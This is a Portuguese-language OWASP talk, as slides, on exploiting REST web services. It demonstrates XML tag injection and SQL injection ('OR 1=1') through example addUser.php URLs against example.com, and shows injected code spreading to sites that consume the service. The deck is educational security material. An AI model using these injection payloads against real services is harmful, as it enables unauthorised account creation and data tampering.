Slide 1
Explorando vulnerabilidades em
REST (Representational State Transfer)
Wagner Elias
http://wagnerelias.com

Slide 2

O que é REST?
Arquitetura de implementação de webservices que utiliza XML para transferência de estados

Slide 3
Por quê REST?
Possuí uma implementação fácil e simples baseado em HTTP
Disponibiliza um CRUD (Create, Reade, Update, Delete)
Ferramenta fundamental para “web programável”
Devido a simplicidade é bastante popular

Slide 4
Web Programável?
Conceito que determina que sites utilizam recursos um dos outros
  Ex.: Amazon disponibiliza seus produtos usando REST e qualquer um poder fazer uma Query e listar os livros da Amazon no seu site

Slide 5
Problemas com REST
Por ser “for dummies” possibilita implementações Quick-Dirt
Não existe uma linguagem padrão para troca de informações
Parser desenvolvidos sem visão de segurança e ausência de validação de informações (Not RESTfull)

Slide 6


Slide 7
GET no Webservices
<?xml version="1.0" encoding="ISO-8859-1"?> <users>
<user>
<username>gandalf</username> <password>!c3</password>
<userid>0<userid/> <mail>gandalf@middleearth.com</mail>
</user>
<user>
<username>Stefan0</username> <password>w1s3c</password> <userid>500<userid/>
<mail>Stefan0@whysec.hmm</mail>
</user>
</users>
Identifica Eschema

Slide 8
POST no Webservices
Injeção de um novo usuário
http://www.example.com/addUser.php?username=tony&password=Un6R34kb!e&email=s4tan@hell.com

Slide 9
GET (após injeção de XML) no Webservices
<?xml version="1.0" encoding="ISO-8859-1"?> <users>
<user>
<username>gandalf</username> <password>!c3</password>
<userid>0<userid/> <mail>gandalf@middleearth.com</mail>
</user>
<user>
<username>Stefan0</username> <password>w1s3c</password> <userid>500<userid/>
<mail>Stefan0@whysec.hmm</mail>
</user>
    <user>
    <username>tony</username>
    <password>Un6R34kb!e</password>
    <userid>500<userid/>
    <mail>s4tan@hell.com</mail>
    </user>
</users>
Novo Usuário Inserido

Slide 10
POST no Webservices
injeção de TAGS XML
http://www.example.com/addUser.php?username=tony&password=Un6R34kb!e&email=s4tan@hell.com</mail><TagInject>Informação Injetada</TagInject>

Slide 11
GET (após injeção de TAG XML) no Webservices
<?xml version="1.0" encoding="ISO-8859-1"?> <users>
<user>
<username>gandalf</username> <password>!c3</password>
<userid>0<userid/> <mail>gandalf@middleearth.com</mail>
</user>
<user>
<username>Stefan0</username> <password>w1s3c</password> <userid>500<userid/>
<mail>Stefan0@whysec.hmm</mail>
</user>
    <user>
    <username>tony</username>
    <password>Un6R34kb!e</password>
    <userid>500<userid/>
    <mail>s4tan@hell.com</mail><taginject>Informação Injetada</taginject>
    </user>
</users>
Informação injetada
pode ser usada para
troca de informações
Entre BOTNETS

Slide 12
POST no Webservices
SQL Injection
http://www.example.com/addUser.php?username=tony OR 1=1&password=Un6R34kb!e OR 1=1
Server
Select user, pass from login where user=[username] OR 1=1 AND pass=[password] OR 1=1

Slide 13
Possibilidade de usar webservices como vetor de ataques
http://www.example.com/addUser.php?username=tony&password=Un6R34kb!e&email=s4tan@hell.com</mail><TagInject>{Malicious Code}</TagInject>
Todos os sites que consomem o conteúdo (web programável) e que não tratar adequadamente os dados recebidos pode ser explorado pelo código injetado no webservices

Slide 14

Wagner Elias
http://wagnerelias.com
OWASP (Open Web Application Security Project)
Brazil Chapter Leader
http://www.owasp.org

